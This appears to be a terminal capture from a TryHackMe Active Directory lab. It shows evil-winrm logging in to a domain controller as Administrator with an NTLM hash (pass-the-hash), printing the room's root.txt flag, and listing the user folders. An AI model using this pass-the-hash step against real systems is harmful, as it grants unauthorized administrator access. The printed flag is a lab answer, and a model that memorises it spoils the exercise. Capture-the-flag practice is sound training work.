 root@ip-10-10-252-151:~# evil-winrm -i spookysec.local -u Administrator -H 0e0363213e37b94221
497260b0bcb4fc
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ../..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/17/2020 4:04 PM a-spooks
d----- 9/17/2020 4:02 PM Administrator
d----- 4/4/2020 12:19 PM backup
d----- 4/4/2020 1:07 PM backup.THM-AD
d-r--- 4/4/2020 11:19 AM Public
d----- 4/4/2020 12:18 PM svc-admin